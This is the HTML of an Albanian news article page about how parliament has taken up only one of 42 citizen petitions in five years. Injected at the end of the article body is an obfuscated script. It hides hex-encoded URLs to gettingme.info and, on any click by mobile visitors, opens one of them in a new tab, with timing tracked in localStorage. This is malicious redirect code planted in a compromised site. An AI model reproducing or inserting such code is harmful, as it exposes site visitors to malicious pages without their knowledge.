            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
            <a href="/faqe/kushtet-e-perdorimit.html" target="_blank">
                <li>Kushtet e Përdorimit</li>
            </a>
            <a href="/faqe/kontakto.html" target="_blank">
                <li>Kontakt</li>
            </a>
        </ul>
    </div>
    <!-- End Mobile Menu -->

    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					Peticioni, &#8220;një copë letër&#8221; për deputetët/ Nga 42 të dorëzuar në Kuvend, vetëm një u miratua		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: A Koci | Publikuar më: 17.12.2022, 20:49		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/1094151.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/1094151.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/1094151.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/1094151.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2022/12/parlamenti-shqiptar-foto-lsa-1.jpg" alt="Peticioni, &#8220;një copë letër&#8221; për deputetët/ Nga 42 të dorëzuar në Kuvend, vetëm një u miratua">
		    				<div class="main-image-caption">Kryeministri Edi Rama, duke folur gjate nje seance parlamentare, ku eshte diskutuar serish buxheti i vitit 2016.	/r/n/r/nPrime Minister Edi Rama, speaks during a parliamentary session.</div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Të 140 deputetët që janë sot në Parlamentin shqiptar, nuk punojnë për shqiptarët. Ata duket se janë në sallën më të rëndësishme të Shqipërisë, vetëm për interesat e tyre, e jo të votuesve që u sigurojnë mandatet.</p>
<p>Kjo tregohet qartë nga një statistikë e thjeshtë dhe e qartë. Në 5 vite, shqiptarët kanë dorëzuar në Kuvend 42 peticione, 42 kërkesa për t'u plotësuar, por mes tyre vetëm një është marrë në shqyrtim.</p>
<p>Të dhënat konfirmohen nga Komiteti Shqiptar i Helsinkit në një raport analizues të secilës çështje. Peticionet pasi janë dorëzuar në Kuvend, janë lënë në sirtarët e pluhurosur pa marrë mundimin për t'u shqyrtuar.</p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p>Justifikimet kanë qenë të shumta, socialistët thonë se i kanë kompetencat kryetarët e komisioneve, kryetarët e komisioneve thonë që peticioni nuk u ka ardhur i plotë, ndërsa demokratët justifikohen me faktin që e kanë në dorë socialistët. Por në të vërtetë asnjë deputet nuk ka marrë një peticion dhe t'a dorëzojë me dorën e tij në sekretarinë e Kuvendit, e t'a ndjekë atë deri në zgjidhje.</p>
<p>Por si funksionojnë peticionet në Shqipëri dhe përse është kaq e vështirë që shqiptarët t'u kërkojnë llogari deputetëve?! Çdo deputet ka të drejtën të dërgojë një projektligj në Parlament, për një çështje të caktuar pa asnjë pengesë.</p>
<p>Për një gjë të tillë, duhet të bëhen bashkë 20 mijë shqiptarë me emër, mbiemër, kartë ID dhe firmë. Pasi kuota prej 20 mijë firma plotësohet, peticioni dërgohet në Kuvend për ndryshimin e një ligji ose propozimin e një ligji tjetër. Ky peticion duhet të shqyrtohet fillimisht nga sekretaria e Kuvendit e më pas në një nga Komisionet. Më pas nëse kalon këto dy hallka mund të kalojë për diskutim dhe votim në Parlament.</p>
<p>Shqipëria është një ndër vendet e vetme në Europë që nuk ka të drejtën e referendumit. Në mungesë të kësaj të drejte, shqiptarët i drejtohen peticioneve. Por që dhe kjo mënyrë nuk funksionon, pasi në 42 peticione, vetëm 1 pret tyre është shqyrtuar në harkun e 5 viteve të fundit.&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#660f080009260c0917070a0407080f074805090b591513040c0305125b2007051246250e03050d464b463603120f050f09080f4a46" një copë letër" për deputetët Nga 42 të dorëzuar në Kuvend, vetëm një u miratua&body=————————————————————————%0AReferring%20URL%3A%20https%3A%2F%2Fjoq-albania.com/artikull/1094151.html%0A————————————————————————%0A">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
